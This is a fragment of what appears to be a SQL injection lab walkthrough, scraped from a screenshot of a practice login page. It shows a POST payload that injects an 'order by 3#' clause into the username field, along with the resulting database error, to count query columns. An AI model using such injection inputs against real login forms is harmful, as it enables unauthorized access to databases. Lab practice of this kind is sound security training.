 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
ost data
uname=admin' order by 3#&passwd=1
Welcome Dhakkan
Username :
Password :
Submit
红日安全
Unknown column '3' in 'order clause'